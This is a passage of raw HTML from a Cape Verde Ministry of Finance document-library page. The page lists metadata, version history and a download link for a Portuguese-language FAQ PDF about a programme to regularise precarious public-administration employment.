{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Documentos Técnicos - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" > <div class="entry"> Documentos Técnicos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431" > <div class="entry"> Modelos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617" > <div class="entry"> I Programa de Regularização de Precários da Administração Pública (PRVPAP) </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2072824" > <div class="entry"> Documento do Programa e Perguntas Frequentes (FAQ&#39;s) </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> FAQs_PRVPAP </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=Cqmud80I" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1769040612454"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2069983?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D50%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D2069617"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryId"     type="hidden" value="2069983"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> FAQs_PRVPAP </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_yuam" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>FAQs_PRVPAP</h4> <span class="label label-info" id="upee"><span class="label-item label-item-expand">Versão 1.3</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89129/2072824/FAQs_PRVPAP.pdf/ccd4687f-c8cf-5e17-0537-59f80416d92a?version=1.3&t=1632226452293&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-1 user-icon-lg user-icon user-icon-default"><span>MG</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/mario.g.cardoso">Mario Joao Gomes Cardoso</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89129/2072824/FAQs_PRVPAP.pdf/ccd4687f-c8cf-5e17-0537-59f80416d92a?version=1.3&amp;t=1632226452293&amp;download=true" id="gxqe" title="Download (890KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89129/2072824/FAQs_PRVPAP.pdf/ccd4687f-c8cf-5e17-0537-59f80416d92a?t=1632226452293" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnap/document_library/Documentos%20T%C3%A9cnicos/Modelos/I%20Programa%20de%20Regulariza%C3%A7%C3%A3o%20de%20Prec%C3%A1rios%20da%20Administra%C3%A7%C3%A3o%20P%C3%BAblica%20%28PRVPAP%29/Documento%20do%20Programa%20e%20Perguntas%20Frequentes%20%28FAQ%27s%29/FAQs_PRVPAP" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 890KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 21-09-2021 12:14 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 21-09-2021 12:14 by Mario Joao Gomes Cardoso </dd> <dt class="sidebar-dt"> Tag </dt> <dd class="sidebar-dd"> <span class="taglib-asset-tags-summary"> <span class="label label-lg label-secondary">prvpap</span> </span> </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2069983",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> <dt class="sidebar-dt"> Descrição </dt> <dd class="sidebar-dd"> Perguntas Frequentes sobre o Programa de Regularização de Vínculos Precários </dd> <dt class="sidebar-dt"> Categorias </dt> <dd class="sidebar-dd"> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Informações </span> </span> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="kryk" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_FORMAT_INSTANCE_4vg7zcAo"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_FORMAT_INSTANCE_4vg7zcAo"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_MODIFIED_INSTANCE_EPxVXOTN"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_MODIFIED_INSTANCE_EPxVXOTN"     type="hidden" value="2021-09-21T12:12:17Z"   /> 2021-09-21T12:12:17Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_CREATOR_INSTANCE_obtlt3GZ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_CREATOR_INSTANCE_obtlt3GZ"     type="hidden" value="MF / DNAP / Assessor - Mario Cardoso"   /> MF / DNAP / Assessor - Mario Cardoso </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_CREATED_INSTANCE_bRAQjsgQ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_CREATED_INSTANCE_bRAQjsgQ"     type="hidden" value="2021-09-21T12:12:17Z"   /> 2021-09-21T12:12:17Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_LANGUAGE_INSTANCE_IIikYTAe"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_LANGUAGE_INSTANCE_IIikYTAe"     type="hidden" value="pt-PT"   /> pt-PT </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Título </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_TITLE_INSTANCE_uT4xN407"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545DublinCore_TITLE_INSTANCE_uT4xN407"     type="hidden" value="FAQs_PRVPAP"   /> FAQs_PRVPAP </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_tMkaHH60"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_CONTENT_TYPE_INSTANCE_tMkaHH60"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_LAST_MODIFIED_INSTANCE_jXzUydYr"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545HttpHeaders_LAST_MODIFIED_INSTANCE_jXzUydYr"     type="hidden" value="2021-09-21T12:12:17Z"   /> 2021-09-21T12:12:17Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Office_AUTHOR_INSTANCE_4nRojN50"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Office_AUTHOR_INSTANCE_4nRojN50"     type="hidden" value="MF / DNAP / Assessor - Mario Cardoso"   /> MF / DNAP / Assessor - Mario Cardoso </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Office_CREATION_DATE_INSTANCE_JjeUlGws"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Office_CREATION_DATE_INSTANCE_JjeUlGws"     type="hidden" value="2021-09-21T12:12:17Z"   /> 2021-09-21T12:12:17Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Office_SAVE_DATE_INSTANCE_6xJEDnX8"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545Office_SAVE_DATE_INSTANCE_6xJEDnX8"     type="hidden" value="2021-09-21T12:12:17Z"   /> 2021-09-21T12:12:17Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.3 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 21-09-2021 12:14 </div> </div> <div class="list-group-item-field"> </div> </li> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.2 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 21-09-2021 12:08 </div> </div> <div class="list-group-item-field"> </div> </li> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.1 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 21-09-2021 11:47 </div> </div> <div class="list-group-item-field"> </div> </li> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Mario Joao Gomes Cardoso, em 16-09-2021 17:02 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="FAQs_PRVPAP"> FAQs_PRVPAP </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89129/2072824/FAQs_PRVPAP.pdf/ccd4687f-c8cf-5e17-0537-59f80416d92a?version=1.3&t=1632226452293&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/mario.g.cardoso">Mario Joao Gomes Cardoso</a>, 16-09-2021 17:02</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2069983",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> Perguntas Frequentes sobre o Programa de Regularização de Vínculos Precários </span> <div class="lfr-asset-categories"> <span class="taglib-asset-categories-summary"> Categorias Busca: <span class="asset-category"> Informações </span> </span> </div> <div class="lfr-asset-tags"> <span class="taglib-asset-tags-summary"> 